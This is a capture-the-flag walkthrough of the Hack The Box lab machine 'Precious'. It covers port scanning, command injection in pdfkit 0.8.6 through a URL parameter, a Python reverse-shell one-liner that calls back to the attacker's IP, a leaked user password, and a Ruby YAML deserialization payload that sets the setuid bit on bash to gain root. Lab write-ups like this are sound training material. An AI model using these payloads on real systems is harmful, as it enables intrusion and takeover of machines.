Precious
1
2
3
4
IP : 10.10.11.189
sudo nano /etc/hosts
10.10.11.189 precious.htb
PORT SCAN RESULTS ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~/Downloads/HTB/Precious]

└─$ **sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.10.11.189**
Starting Nmap 7.93 ( https:/nmap.org ) at 2023-04-15 12:14 IST
Nmap scan report for 10.10.11.189
Host is up (0.17s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 845e13a8e31e20661d235550f63047d2 (RSA)
| 256 a2ef7b9665ce4161c467ee4e96c7c892 (ECDSA)
|_ 256 33053dcd7ab798458239e7ae3c91a658 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to http:/precious.htb/
|_http-server-header: nginx/1.18.0
Service Info: ; CPE: cpe:/o:linux:linux_kernel

Web Enumeartion ➡️


Now on Burpsuite I got the pdf Generation version and Name »

Since it is using pdfkit v0.8.6 to generate pdfs So I dig into it and I found that this version is vulnerable >
It leads us to Link : Exploit
After reading the POC I got to known that we can use any get parameter name and inside that use the backticks to injection our command.
1
http:/<LOCAL-IP>:<LOCAL-PORT>/?name=%20 `id(command)`

Now lets try it out now ➡️
And it generated the pdf with results »

So lets try for reverse shell now ⤵️
1
http:/10.10.14.33:8888/?name=%20`python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.33",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'`
I got this »

Now lets Login into henry ⤵️
1

henry : **Q3c1AqGHtoI0aXAYFH**

Now lets see how to get to root »
Now let’s see what is inside this update_dependencies.rb file »
It is loading this dependencies.yml file »
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
bash-5.1$ cat dependencies.yml]
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: "chmod +s /bin/bash"
method_id: :resolve
bash-5.1$


Now I know that the /bin/bash permissions are changed so lets exploit it »


Lets see the flag now ⤵️
If you have any questions or suggestions, please leave a comment below. Thank You !